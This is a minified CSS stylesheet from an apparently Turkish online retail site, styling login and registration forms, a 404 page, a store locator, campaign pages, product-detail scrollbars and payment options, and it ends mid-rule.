h1{text-align:center;font-size:17px;font-weight:700;padding-bottom:10px}.loginpadwrappopup .uyelik-giris{width:48%!important}.loginpadwrappopup #btn2{float:left!important}.device .pkart-uyelik-sutun .uyelik-sutun-2 #btn1{font-size:12px;width:55%!important}.device .pkart-uyelik-sutun .uyelik-sutun-2 #btn2{font-size:12px;width:52%!important}#loginleft .uyelik-form-element label,#loginright .uyelik-form-element label{color:#a7a7a7;float:left;width:100%;display:block;font-size:16px;padding-bottom:5px;line-height:normal;font-weight:300}#loginleft .uyelik-form-element input,#loginright .uyelik-form-element input{background-color:#fff;border:1px solid #ccc;color:#a7a7a7;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;padding:10px;width:100%;display:block;float:left;height:45px;line-height:25px;box-sizing:border-box}.guest-label{height:45px;line-height:45px;border:1px solid #ccc;padding:0 10px;box-sizing:border-box;font-size:13px}.loginbg{display:block;float:left;width:100%!important;background-color:#d2d2d2;height:auto}#logininside{display:block;width:100%;float:left;margin-top:60px}#logininside .messagebox{width:42%}#logininside .checkgreen{margin-top:40px}.uyelik-giris{height:40px;line-height:40px;color:#fff;float:right;text-align:center;font-size:18px;cursor:pointer;border:none;background-color:#000;border:none;white-space:nowrap;width:100%;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-appearance:none}.uyelik-giris:hover{background:#b8b8b8}.policyinfo{font-size:12px;color:#000;display:block;float:left;width:100%;padding-bottom:7px}.spc_date .field-validation-error{margin-right:-180px;left:73%}.spc_date{display:block;float:left;width:33.333333%;height:auto;box-sizing:border-box;padding-right:10px;position:relative}.spc_date.lst{padding-right:0}.spc_date .dd{left:191px}.spc_date .mm{left:132px}.birtday-valid{left:80px!important;margin:0!important}.birtday-valid2{margin:0!important;width:185px!important;left:auto!important;right:10px;top:-20px!important}.pkart-uyelik-sutun{padding:20px}.uyelik-sutun p{display:block;float:left;width:100%;font-size:15px;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif;color:#000;text-align:left;line-height:normal;margin-bottom:8px}#facebook_login{height:45px;line-height:45px;width:100%;display:block;float:left;background:#3b5998 url(https://stn-brandroom.mncdn.com/Content/img/facebook-login.png) no-repeat 5% center;margin-top:20px;color:#fff;box-sizing:border-box;padding-left:12%;font-size:14px;font-weight:300}#facebook_login strong{font-weight:500}#facebook_bemember{height:45px;line-height:45px;width:100%;display:block;float:left;background:#3b5998 url(https://stn-brandroom.mncdn.com/Content/img/facebook-login.png) no-repeat 5% center;margin-bottom:20px;color:#fff;box-sizing:border-box;padding-left:12%;font-size:14px;font-weight:300}#facebook_bemember strong{font-weight:500}#loginphoto{display:block;float:right}#Register_WorkingStatus{padding:5px;width:100%;border:1px solid #c6c6c6;line-height:25px;height:35px;font-family:Arial;box-sizing:border-box;font-size:12px}#Register_Sex{padding:10px 0;width:100%;border:1px solid #ccc;line-height:21px;height:45px;box-sizing:border-box;font-family:Roboto,sans-serif;font-size:16px;font-weight:400;color:#a7a7a7;text-indent:10px}#Register_BirthDay{padding:10px;width:100%;border:1px solid #ccc;line-height:25px;height:45px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:13px;font-weight:400;color:#a7a7a7}#Register_BirthMonth{padding:10px 7px;width:100%;border:1px solid #ccc;line-height:25px;height:45px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:13px;font-weight:400;color:#a7a7a7}#Register_BirthYear{padding:10px 20px;width:100%;border:1px solid #ccc;line-height:25px;height:45px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:13px;font-weight:400;color:#a7a7a7}#logininside .ui-tabs-nav{display:block;float:left;width:100%;text-align:center;margin-top:20px}#logininside .ui-tabs-nav li{display:inline-block;float:left;text-align:center;outline:0}#logininside .ui-tabs-nav li a{color:#818181;font-size:18px;font-weight:300;line-height:normal;display:block;float:left;width:100%;box-sizing:border-box;background:#e5e5e5;padding:8px}#logininside .ui-state-active a{border-bottom:none!important;background:#fff}#logininside .ui-tabs-active a{display:block!important;color:#000!important;background:#fff!important}#sozlesmepopup{display:none;width:600px}.emptypassword{margin-bottom:30px!important;text-align:center;font-size:28px!important}.renewDv{display:block;float:left;width:50%;margin:5% 25%}.renewDv .uyelik-form-text{background-color:#fff;border:1px solid #c6c6c6;color:#000;font-size:12px;padding:5px;width:100%;display:block;float:left;height:35px;line-height:25px;box-sizing:border-box}.renewDv .uyelik-form-text#Email{text-transform:lowercase}.renewDv .uyelik-form-element{display:block;float:left;width:100%;margin-bottom:20px;position:relative}.renewDv .field-validation-error{left:0;top:-20px}.renewDv #Email-error{float:right!important}#captchaError{top:64%!important;text-align:right}.renewpassword{height:50px;color:#fff;font-size:18px;overflow:visible;cursor:pointer;white-space:nowrap;border:none;background-color:#212121;white-space:nowrap;width:50%;margin:0 25%;-webkit-appearance:none}.renewpasswordpage{display:block;float:left;width:100%;margin-bottom:70px!important}.renewpasswordpage p{display:block;float:left;width:100%;text-align:center;height:auto;font-size:14px;color:#212121;margin-bottom:20px;line-height:normal}.renewpasswordpage #logininside{display:block;float:left;width:100%!important;background:0 0;padding:0;margin:0;height:auto}#captchaError{display:none}.renewpasswordpage #loginleft .uyelik-form-element input{width:50%;float:none;margin:0 auto;clear:both}.renewpasswordpage #profilepagesin{background:0 0}.renewpasswordpage #loginleft{width:1060px;background:0 0}.renewpasswordpage #loginleft h2{background:url(https://stn-brandroom.mncdn.com/Content/img/forgot_password.png) no-repeat center top;padding-top:120px;text-align:center;color:#212121;font-size:24px;font-weight:400;margin-bottom:40px}.renewpasswordpage #loginleft .login-buttons{width:130px!important;margin:0 auto;float:none;padding-top:30px;clear:both;height:50px}.p404 #wrapin{float:none;margin:0 auto}.p404 .p404-bg{background:url(https://stn-brandroom.mncdn.com/Content/img/p404bg.jpg) #eaeaea no-repeat center center!important;min-height:865px;margin:0!important}.p404 #content{margin-top:0;display:flex;float:left;width:100%;height:865px;flex-direction:column;justify-content:center;align-items:center}.p404 #search{background:#fff;width:400px;height:50px}.p404 #search #frmSearch .search-area{height:50px}.p404 #search #frmSearch .search-button{height:50px}.p404 #search #frmSearch:before{display:none}.p404 #content .title{display:block;float:left;width:100%;text-align:center;font-size:16px;padding-bottom:50px;font-weight:700;text-transform:uppercase}.p404 #header{height:auto;text-align:center;display:block;float:left;background:0 0;width:100%;position:inherit}.p404 .header-left{margin-top:20px}.p404 .header-right{margin-top:20px}.p404 #header img{text-align:center}.p404 .cLeft404{display:block;float:left;width:50%;background:url(https://stn-brandroom.mncdn.com/Content/img/cloud.png) no-repeat center center;background-size:85%!important;min-height:250px;transition:all .2s ease}.p404 .cLeft404 a{display:block;width:35%;margin:0 auto 0 40%;background:url(https://stn-brandroom.mncdn.com/Content/img/airballon.png) no-repeat center center;background-size:100%!important;min-height:250px;font-size:0;cursor:default;transition:all .2s ease}.p404 .cRight404{display:block;float:right;width:45%}.p404 .cRight404 h1{display:block;float:left;width:100%;font-size:48px;color:#000;font-family:Courgette,cursive;line-height:normal;margin-top:40px}.p404 .cRight404 p{display:block;float:left;width:100%;line-height:normal;font-family:Roboto,Sans-Serif;font-size:17px;font-weight:300;margin-top:20px}.p404 .dualsection{border-top:none;border-bottom:1px solid #ddd;margin-top:50px}.p404 .dualsection .item h4{font-family:Roboto,Sans-Serif;font-weight:400;font-size:16px;font-weight:600}.p404 .dualsection .item ul li a{font-family:Roboto,Sans-Serif;font-weight:500;font-size:14px}.p404 #footer a{color:#000!important}.p404 #footernav .footernav_col{width:20%}.p404 #footernav .navcategory a{font-family:Roboto,Sans-Serif;font-weight:600;font-size:16px}.p404 #footernav .footernav_col .navcategory_inside li a{font-family:Roboto,Sans-Serif;font-weight:500;font-size:14px}.p404 .socialleft h6{color:#000;font-family:Roboto,Sans-Serif;font-weight:600;font-size:16px}.p404 .socialleft ul li a{font-family:Roboto,Sans-Serif;font-weight:500;font-size:14px;background-size:20px!important;height:24px}.p404 .socialleft ul li.facebook a{background:url(https://stn-brandroom.mncdn.com/Content/img/social_3-128.png) no-repeat left center}.p404 .socialleft ul li.twitter a{background:url(https://stn-brandroom.mncdn.com/Content/img/social_8-128.png) no-repeat left center}.p404 .socialleft ul li.instagram a{background:url(https://stn-brandroom.mncdn.com/Content/img/social_6-128.png) no-repeat left center}.p404 .socialleft ul li.pinterest a{background:url(https://stn-brandroom.mncdn.com/Content/img/pinterest-128.png) no-repeat left center}.p404 .socialleft ul li.gplus a{background:url(https://stn-brandroom.mncdn.com/Content/img/google-128.png) no-repeat left center}.p404 #footerbottom{margin-bottom:30px;border-top:1px solid #ddd}.p404 #footerbottom ul li{color:#000!important;font-family:Roboto,Sans-Serif;font-weight:300;font-size:14px}.p404 .back-to-page{display:block;float:left;width:100%;margin:20px 0;text-align:center}.p404 .back-to-page a{display:block;margin:0 auto;color:#000;font-weight:700;font-size:16px;width:190px;line-height:14px}.p404 .back-to-page a:before{content:'';background:url(https://stn-brandroom.mncdn.com/Content/img/icon-404-back.png);display:block;float:left;width:10px;height:13px}#main-map{width:100%;height:400px}.store-page{display:block;float:left;width:100%}.store-page h1{display:block;float:left;width:100%;margin:10px 0 10px;font-size:20px;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:700}.store-page h2{display:block;float:left;width:100%;margin:10px 0 5px;font-size:20px;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:700}.store-page p{float:left;width:100%;text-align:left}.citylist{display:block;float:left;width:100%;font-size:18px;font-weight:700;padding:0;margin-bottom:30px}#citylister{display:block;float:left;width:100%}#citylister li{display:block;float:left;width:100%}#citylister li ul{display:block;float:left;width:100%;margin-bottom:20px;border-bottom:1px solid #c2c2c2}#citylister li li{display:block!important;float:left;width:33.333%;padding:10px;box-sizing:border-box;height:120px;margin-bottom:20px}.strName{display:block;float:left;width:100%;font-size:16px;font-weight:700;margin-bottom:10px}.strAddress{display:block;float:left;width:100%;font-size:14px;margin-bottom:10px}.strPhone{display:block;float:left;width:100%;font-size:12px;font-weight:700}#storeList{float:left;width:100%}.emptyStoreList{display:none;float:left;width:280px;text-align:center}.emptyStoreList img{width:140px;margin:0 0 10px 0}.emptyStoreList p{text-align:center}.device .emptyStoreList{float:none!important;margin:0 auto}#storeList .emptyicon{margin:0 auto;padding-top:20px;display:block}#storeList .searched{text-align:center;font-family:Roboto;padding-top:20px}.Stores{width:100%;display:block;height:auto;float:left}.Stores h3{font-size:18px;display:block;float:left;width:100%;font-family:BrixSansBold,Trebuchet MS,sans-serif;line-height:40px;margin-bottom:20px}.storeListElementBox{width:32%;margin-right:2%;margin-bottom:30px;float:left;height:260px;background:#fff;box-sizing:border-box;padding:20px 20px 0 30px;border:1px solid #e3e3e3;position:relative}.storeListElementBox:nth-child(3n){margin-right:0}.storeListElementBox h4{font-size:16px;line-height:normal;color:#212121;display:block;float:left;width:100%;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.storeListElementBox h5{font-size:20px;line-height:normal;color:#212121;font-family:BrixSansLight,Trebuchet MS,sans-serif;display:block;float:left;width:100%;margin-bottom:20px;font-weight:600}.storeListElementBox p{display:block;float:left;width:100%;font-weight:400}.getShopCoordinate{display:block;font-size:14px;text-decoration:none!important;float:right;position:relative;color:#000}.getShopCoordinate:before{content:'';display:inline-block;background:url(https://stn-brandroom.mncdn.com/Content/img/shop-location-icon.png) no-repeat;width:15px;height:21px;position:absolute;left:-20px}.howcanIgo{position:absolute;display:block;right:20px;bottom:5px;color:#878787;padding:5px 0;font-size:12px}.howcanIgo:hover{text-decoration:underline;color:#96b967}.howcanIgoMagaza{display:inline-block;right:20px;bottom:5px;color:#878787!important;padding:5px 0;font-size:11px}.howcanIgoMagaza:hover{text-decoration:underline;color:#96b967}#regionselecter{display:none!important}#chooseCountry{display:block;float:left;width:100%;box-sizing:border-box}#chooseCountry .selecter{display:block;width:100%;box-sizing:border-box;float:left;margin-bottom:10px}#SearchStore,#chooseCountry .selecter select{display:block;float:left;width:100%;border:1px solid #ccc!important;padding:10px!important;height:45px!important;font-size:12px;line-height:25px;background:#fff;font-size:14px;color:#666}#keyword{width:85%;font-size:13.4px;box-sizing:border-box;height:35px;padding:0 10px;display:block;float:left;border:none}#keyword::-webkit-input-placeholder{color:#666}#keyword:-moz-placeholder{color:#666}#keyword::-moz-placeholder{color:#666}#keyword:-ms-input-placeholder{color:#666}#SearchStore{height:22px!important;width:60%}#SearchStoreButton{display:block;float:right;border:none;line-height:35px;background:url(https://stn-brandroom.mncdn.com/Content/img/shop-search-icon.png) no-repeat;color:#fff;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:300;cursor:pointer;-webkit-appearance:none;height:29px;text-indent:-9999px;width:15%}.selecter:first-child{padding-left:0!important}#listnav.shops li{float:left!important}.store-page .sidebar{display:block;float:left;width:25%;box-sizing:border-box;padding-right:10px}.store-page .right-content{display:block;float:left;width:75%;box-sizing:border-box;padding-left:10px;border-left:1px solid #e8e8e8;position:relative}.store-page .right-content .search{display:block;position:absolute;right:0;width:30%;border:1px solid #ccc!important;padding:5px 0}.store-page .shop-info-inside{display:block;float:left;width:100%;border-bottom:1px solid #cbcbcb;margin-bottom:5px;min-height:195px;height:195px}.store-page .shop-coord-inside{display:block;float:left;width:100%;margin:5px 0}.campaign-container h1{padding-left:20px;font-size:16px;margin:20px 0 10px 0;font-weight:600}.campaign-details{display:block;float:right;width:100%}.campaign-item{display:block;float:left;width:33.33333333333333%;padding:0 10px;box-sizing:border-box;height:auto;margin-bottom:30px;margin-top:10px}.campaign-item .campaign-inside{float:left;width:100%;box-sizing:border-box;border:1px solid #c8c8c8;padding:2px}.campaign-item .campaign-banner{display:block;float:left;width:100%;margin-bottom:0}.campaign-item .campaign-banner img{width:100%}.campaign-item .campaign-title{display:block;width:100%;height:auto;box-sizing:border-box;float:left;line-height:25px;padding:0 15px}.campaign-item .campaign-title h2{display:block;float:left;width:100%;font-size:25px;vertical-align:middle;font-weight:600;text-align:center;border-bottom:1px solid #c8c8c8;line-height:50px}.campaign-item .campaign-title p{color:#4e4e4e;font-size:14px;float:left;margin-top:6px}.campaign-item .campaign-explanation{display:block;float:left;width:100%;font-size:13px}.campaign-item .campaign-explanation p{display:block;float:left;width:100%;margin-bottom:0!important}.campaign-item .campaign-button{float:left;width:100%;box-sizing:border-box;margin-bottom:15px;margin-top:20px}.campaign-item .campaign-button .look-btn{float:none;height:33px;width:30%;line-height:35px;margin:0 auto;display:block;text-align:left;padding-left:16px;background:#3a3a3a;color:#fff;position:relative}.campaign-item .campaign-button .look-btn:after{content:'';background:#000 url('https://stn-brandroom.mncdn.com/Content/img/campaign_detail_icon.png') no-repeat center center;width:33px;height:33px;position:absolute;right:0;top:0}.campaign-detail-container{width:1000px;margin:0 auto;display:block}.campaign-detail{display:block;width:100%;float:left;border:1px solid #bdbdbd;margin-top:30px}.campaign-detail .detail-left{float:left;width:38.7%;box-sizing:border-box;padding:10px}.campaign-detail .detail-left .detail-btn{width:100%;float:left;font-weight:600;text-align:center;border:1px solid #000;color:#000;padding:5px 0;margin-top:10px}.campaign-detail .detail-right{float:left;width:61.3%;box-sizing:border-box;padding:10px}.campaign-detail .detail-right h1{font-size:35px;font-weight:600;float:left;display:block;line-height:100%;width:100%;padding-top:20px}.campaign-detail .detail-right p{color:#4e4e4e;font-size:18px;display:block;float:left;padding-top:10px;line-height:28px}.campaign-detail .detail-right .social{border:1px solid #000;float:left;width:100%;margin-top:15px;font-size:16px;line-height:28px;padding:5px 0 5px 10px;box-sizing:border-box;font-weight:700}.campaign-detail .detail-right .social a{float:right;width:30px;height:30px;padding-right:5px}.campaign-detail .detail-right .social .whatsapp{background:url('https://stn-brandroom.mncdn.com/Content/img/whatsapp_icon.png') no-repeat center center}.campaign-detail .detail-right .social .facebook{background:url('https://stn-brandroom.mncdn.com/Content/img/face_icon.png') no-repeat center center}.campaign-detail .detail-right .social .twitter{background:url('https://stn-brandroom.mncdn.com/Content/img/twitter_icon.png') no-repeat center center}.campaign-detail .detail-right .social .skype{background:url('https://stn-brandroom.mncdn.com/Content/img/skype_icon.png') no-repeat center center;margin-right:3px}.campaign{display:block;float:left;width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.campaign .image{display:block;float:left;width:40%;padding-right:20px;box-sizing:border-box}.campaign .image img{display:block;width:100%;margin-bottom:10px}.campaign .image a{display:block;line-height:38px;height:40px;font-size:15px;color:#fff;padding-left:15px;border:1px solid;font-family:mc_regular,Trebuchet MS,sans-serif;width:100%;box-sizing:border-box;text-align:center;background:#daa628;border-radius:15px;border-top-right-radius:0;border-bottom-left-radius:0}.campaign>a.btn{display:block;line-height:38px;height:40px;font-size:15px;color:#fff;padding:0;border:1px solid;font-family:mc_regular,Trebuchet MS,sans-serif;width:100%;box-sizing:border-box;text-align:center;background:#daa628;border-radius:15px;border-top-right-radius:0;border-bottom-left-radius:0;width:100%;float:left}.campaign .text{display:block;float:left;width:60%}.campaign .text .title{color:#daa628!important;font-size:16px!important;font-weight:700!important}.campaign-bank-table{width:100%}.campaign-bank-table tbody{width:100%}.campaign-bank-table tbody tr{width:25%;display:block;float:left;border:1px solid #333;border-bottom:none;border-left:none;border-right:none;box-sizing:border-box}.campaign-bank-table tbody tr:last-child{border-right:1px solid #333}.campaign-bank-table tbody tr td{display:block;width:100%;padding:3px;box-sizing:border-box;border-bottom:1px solid #333;border-left:1px solid #333;font-size:11px;height:35px}a.image{display:block;float:left;width:100%;margin-bottom:30px}a.image img{display:block;width:100%}.return-notification span{box-sizing:border-box}.anket-btn{width:100%;float:left;position:fixed;bottom:0;padding:19px}.anket-btn a{color:#fff;padding:12px 17px 12px 40px;text-align:center;font-size:14px;line-height:14px;background:#000;border:1px solid #d6d6d6;box-sizing:border-box;right:0;bottom:0;position:fixed;width:190px;text-align:left}.anket-btn a span{text-decoration:underline;text-align:left;width:100%}.anket-btn .closeanketbtn{content:'x';font-size:11px;color:#d8d8d8;padding:5px 8px!important;margin-bottom:14px!important;background:0 0;border:none;font-weight:700;bottom:18px;right:-165px}.anket-btn .anket-link:before{content:'';background:url(/Content/img/anketicon.png) center center no-repeat;width:32px;height:32px;position:absolute;background-size:27px;left:6px;top:7px}.searchin_pages-detail .c-accordion .accordion-wrap{max-width:100%}.c-accordion .accordion-wrap{height:100%;width:100%;box-sizing:border-box;overflow-y:auto;margin-top:10px;max-width:710px;margin:0 auto}.c-accordion .accordion-wrap a{height:100%;width:100%;float:left;box-sizing:border-box;overflow-y:auto}.c-accordion .accordion-wrap .single-link{border-bottom:1px solid #d5d5d5;overflow:hidden!important;position:relative;font-weight:500;float:left;line-height:80px;font-size:14px;cursor:pointer;padding:0 10px 0 50px;box-sizing:border-box;text-transform:uppercase;color:#000;width:100%;display:block;font-family:orgon-medium}.c-accordion .accordion-wrap .single-link.red{background:#c71432;color:#fff}.c-accordion .accordion-wrap .single-link:after{content:'';position:absolute;color:#8c8c8c;right:15px;width:16px;height:16px;top:24px;background:url(https://stn-brandroom.mncdn.com/Content/../img/icon_accordion_up.png) no-repeat center left}.c-accordion .accordion-item{display:block;float:left;width:100%;margin:0;border:1px solid #000;position:relative;box-sizing:border-box}.c-accordion .accordion-item:last-child{border-bottom:1px solid #000}.c-accordion .accordion-item.active{margin:10px 0;border-color:red}.c-accordion .accordion-item .accordion-header{display:block;float:left;width:100%;line-height:40px;font-size:14px;color:#000;cursor:pointer;padding:0 10px;box-sizing:border-box}.c-accordion .accordion-item .accordion-header a{font-size:20px;width:100%;margin:10px 0;box-sizing:border-box;display:block;position:relative;color:#000;font-family:Oswald;transition:all .2s linear;padding-left:12px!important;padding-right:30px;position:relative;display:flex;align-items:center}.c-accordion .accordion-item .accordion-header a:before{position:absolute;content:"";width:20px;height:2px;background:#000;display:block;float:left;right:0}.c-accordion .accordion-item .accordion-header a:after{position:absolute;content:"";width:2px;height:20px;background:#000;display:block;float:left;right:9px;transition:.4s}.c-accordion .accordion-item.active .accordion-header a:after{transform:rotate(90deg);transition:.4s}.c-accordion .accordion-item .accordion-content{display:none;float:left;width:100%;padding:22px;box-sizing:border-box;margin-top:-30px}.c-accordion .openaccordion .accordion-content{display:block}.left-poncik{position:absolute;left:10px;top:175px;-webkit-animation:anim 10s ease infinite}.right-poncik{position:absolute;right:10px;top:175px}.sticky .left-poncik{top:40px}.sticky .right-poncik{top:40px}@-webkit-keyframes anim{0%{-webkit-transform:rotate(5deg)}0%{margin-left:-20px}10%{-webkit-transform:rotate(-5deg)}10%{margin-left:20px}20%{-webkit-transform:rotate(5deg)}20%{margin-left:-20px}30%{-webkit-transform:rotate(-5deg)}30%{margin-left:20px}40%{-webkit-transform:rotate(5deg)}40%{margin-left:-20px}50%{-webkit-transform:rotate(-5deg)}50%{margin-left:20px}60%{-webkit-transform:rotate(5deg)}60%{margin-left:-20px}70%{-webkit-transform:rotate(-5deg)}70%{margin-left:20px}80%{-webkit-transform:rotate(5deg)}80%{margin-left:-20px}90%{-webkit-transform:rotate(-5deg)}90%{margin-left:20px}100%{-webkit-transform:rotate(5deg)}100%{margin-left:-20px}}.poncik.rotate1{margin-top:-570px;position:absolute;transform:rotate(5deg);margin-left:-20px;transition:all 2.4s ease}.poncik.rotate2{margin-top:-570px;position:absolute;transform:rotate(-5deg);margin-left:20px;transition:all 2.4s ease}.b-item-row.checked>.gift-error p{display:block!important}.b-item-right.checked>.gift-error p{display:block!important}.b-item-right .gift-error{bottom:-14px;z-index:999;width:100%;text-align:center}.searchbtn-close{display:none}.p-combine{width:100%;float:left}.p-combine #mainlastvisited{width:100%;float:left}.p-combine .lastvisitproductfull{background:#fff;padding:5px 0;overflow:hidden}.p-combine .lastvisitproductfull .owl-item,.p-combine .lastvisitproductfull .owl-stage,.p-combine .lastvisitproductfull .owl-stage-outer{float:left}.p-combine .lastvisitproductfull .owl-nav{position:absolute;top:calc(50% - 15px);left:0;width:100%}.p-combine .lastvisitproductfull .owl-nav.disabled{display:none}.p-combine .lastvisitproductfull .owl-nav .owl-next,.p-combine .lastvisitproductfull .owl-nav .owl-prev{display:block;background:0 0;cursor:pointer;position:absolute;top:50%;z-index:3;padding:15px;transform:rotate(45deg);border:0;outline:0}.p-combine .lastvisitproductfull .owl-nav .owl-prev{left:7px}.p-combine .lastvisitproductfull .owl-nav .owl-next{right:7px}.p-combine .lastvisitproductfull .owl-nav .owl-next span,.p-combine .lastvisitproductfull .owl-nav .owl-prev span{border-color:grey;width:18px;height:18px;text-indent:-9999em;overflow:hidden;display:block}.p-combine .lastvisitproductfull .owl-nav .owl-prev span{border-bottom:2px solid;border-left:2px solid}.p-combine .lastvisitproductfull .owl-nav .owl-next span{border-top:2px solid;border-right:2px solid}.p-combine .lastvisitproductfull .owl-dots{display:none}.p-combine .lastvisititem{width:auto;width:100%}.p-combine .lastvisited_name{padding-bottom:3px;height:27px;margin:10px 0;font-size:inherit!important;line-height:14px;width:100%;overflow:hidden;color:inherit!important;text-decoration:inherit!important;font-weight:inherit!important;font-style:inherit!important;text-decoration-line:inherit!important;font-family:inherit!important}.p-combine .price-area{font-size:14px;text-align:left;color:#bababa}.p-combine .lastnewprice,.p-combine .lastoldprice{float:left;width:100%}.p-combine .lastoldprice{color:grey!important;text-align:center!important;font-size:15px!important;text-decoration-line:line-through}.p-combine .lastnewprice{font-weight:400!important;color:#000!important;text-align:center!important;font-size:18px!important}.p-combine .lastvisitproductfull li p.lastvisited_name span{display:block;float:left;width:100%;font-weight:400;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif;text-align:center;font-size:12px;word-wrap:normal;white-space:nowrap;line-height:normal;overflow:hidden;text-overflow:ellipsis;-webkit-locale:"en";text-transform:uppercase}#quicklookinside_left .item img{width:100%;float:left;height:100%}.color_options .color_options_list img{width:100%!important;float:left;height:100%!important}.popRight #zoom-0{width:100%!important;height:100%!important}.zbzLeft img{width:100%!important;height:100%!important}.pin img{width:100%!important;height:100%!important}.product-features{float:left;width:100%;padding-bottom:30px}.details-right #tab2,.details-right #tab3{margin-bottom:12px;overflow:auto;padding-right:20px;box-sizing:border-box}.details-right #tab2:not(.show),.details-right #tab3:not(.show){overflow:hidden;max-height:110px}.details-right .show-all{font-weight:700;cursor:pointer}.details-right #tab2 a,.details-right #tab3 a{color:#000;text-decoration:underline}.details-right #tab2::-webkit-scrollbar,.details-right #tab3::-webkit-scrollbar{width:3px;background:#e2e2e2}.details-right #tab2::-webkit-scrollbar-track,.details-right #tab3::-webkit-scrollbar-track{display:none}.details-right #tab2::-webkit-scrollbar-thumb,.details-right #tab3::-webkit-scrollbar-thumb{background:#000}.details-right #tab3 .jspCorner{margin:0 -3px 0 0}.details-right #tab3 .jspArrowUp.jspDisabled{cursor:default}.details-right #tab3 .jspArrowDown.jspDisabled{cursor:default}.details-right #tab3 .jspVerticalBar .jspArrow{height:24px;width:11px!important;display:none}.details-right #tab3 .jspDragTop{width:400%;height:101%;background:0 0;position:relative;left:-10px}.details-right #tab3 .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}.details-right #tab3 .jspContainer{overflow:hidden;position:relative;width:100%}.details-right #tab3 .jspPane{position:absolute;max-width:595px;line-height:22px;word-break:break-all}.details-right #tab3 .jspPane p a{color:#000;text-decoration:underline}.details-right #tab3 .jspVerticalBar{position:absolute;top:0;right:5px;width:1px;height:100%;background:#e7e7e7}.details-right #tab3 .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.details-right #tab3 .jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0}.details-right #tab3 .jspCap{display:none}.details-right #tab3 .jspHorizontalBar .jspCap{float:left}.details-right #tab3 .jspTrack{background:#e3e3e3;position:relative;width:100%}.details-right #tab3 .jspDrag{cursor:pointer;background:#000;position:relative;top:0;left:-5px;cursor:pointer;width:11px;z-index:9999}#basketscroll .jspHorizontalBar .jspDrag,.details-right #tab3 .jspHorizontalBar .jspTrack{float:left;height:auto}.details-right #tab3 .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}.details-right #tab3 .jspArrow.jspDisabled{cursor:default;background:#80808d}.details-right #tab3 .jspVerticalBar .jspArrow{height:0}.details-right #tab3 .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.details-right #tab3 .jspVerticalBar .jspArrow:focus{outline:0}.details-right #tab3 .jspCorner{background:#eeeef4;float:left;height:100%}.details-right #tab1{height:290px!important;margin-bottom:12px}.details-right #tab1 .jspCorner{margin:0 -3px 0 0}.details-right #tab1 .jspArrowUp.jspDisabled{cursor:default}.details-right #tab1 .jspArrowDown.jspDisabled{cursor:default}.details-right #tab1 .jspVerticalBar .jspArrow{height:24px;width:11px!important;display:none}.details-right #tab1 .jspDragTop{width:400%;height:101%;background:0 0;position:relative;left:-10px}.details-right #tab1 .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}.details-right #tab1 .jspContainer{overflow:hidden;position:relative;width:100%}.details-right #tab1 .jspPane{position:absolute;max-width:380px}.details-right #tab1 .jspVerticalBar{position:absolute;top:0;right:29px;width:1px;height:100%;background:#e7e7e7}.details-right #tab1 .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.details-right #tab1 .jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0}.details-right #tab1 .jspCap{display:none}.details-right #tab1 .jspHorizontalBar .jspCap{float:left}.details-right #tab1 .jspTrack{background:#e3e3e3;position:relative;width:100%}.details-right #tab1 .jspDrag{cursor:pointer;background:#000;position:relative;top:0;left:-5px;cursor:pointer;width:11px;z-index:9999}#basketscroll .jspHorizontalBar .jspDrag,.details-right #tab1 .jspHorizontalBar .jspTrack{float:left;height:auto}.details-right #tab1 .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}.details-right #tab1 .jspArrow.jspDisabled{cursor:default;background:#80808d}.details-right #tab1 .jspVerticalBar .jspArrow{height:0}.details-right #tab1 .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.details-right #tab1 .jspVerticalBar .jspArrow:focus{outline:0}.details-right #tab1 .jspCorner{background:#eeeef4;float:left;height:100%}#bkmcontent{display:none;float:left;width:100%;height:350px;padding:12px;box-sizing:border-box}#garantipaycontent{display:none;float:left;width:100%;height:350px;padding:12px;box-sizing:border-box}#garantipaycontent p.graytotall{font-weight:700;font-size:24px}#compaycontent{display:none;float:left;width:100%;height:350px;padding:12px;box-sizing:border-box}#havalecontent{display:none;float:left;width:90%;height:352px;border-radius:10px;padding:24px;box-sizing:border-box}#ykbqrcontent{float:left;width:100%;padding:12px;box-sizing:border-box}#ykbqrcontent .graytotall{font-weight:700;font-size:24px}.pay-types #point{float:left;margin:20px 0 10px;width:240px;clear:both;border-radius:6px;padding:0 0 10px 0}.pay-types #point .using-point{color:#fff;background:#535353;text-align:center;padding:10px;box-sizing:border-box;font-size:16px;border-radius:6px}.pay-types #point .using-point strong{clear:both;display:block;margin:5px 0 0;font-size:20px}.pay-types #point .redeem{margin:0 0 10px 0;text-align:center}.pay-types #point .redeem p{clear:both;margin:10px 0;text-align:left;padding:10px;display:block;font-size:14px}.pay-types #point .redeem input#UsePoint{height:38px;border:1px solid #e8e8e8;display:inline-block;width:150px;text-indent:10px}.pay-types #point .redeem input#point-button{border:1px solid #000;outline:0;background:#000;color:#fff;padding:10px;font-size:12px;height:40px;box-sizing:border-box}.pay-types #point .point-note{text-align:left;padding:0 10px;float:left;margin:0;font-size:12px}.pay-types #point .redeem 